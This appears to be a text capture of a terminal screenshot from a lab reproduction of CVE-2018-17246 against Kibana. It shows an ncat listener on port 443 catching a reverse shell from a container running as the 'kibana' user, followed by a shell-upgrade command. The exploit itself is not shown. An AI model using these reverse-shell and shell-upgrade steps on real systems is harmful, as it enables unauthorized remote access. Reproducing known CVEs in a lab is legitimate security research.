 root@ferxoo home/..../CVE-2018-17246 master > ncat
-nvlp 443
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.18.0.3:34590.
whoami
kibana
hostname -I
172.18.0.3
script /dev/null -c bash
kibana@0a88be24df75:/$ hostname
hostname
0a88be24df75
kibana@0a88be24df75:/$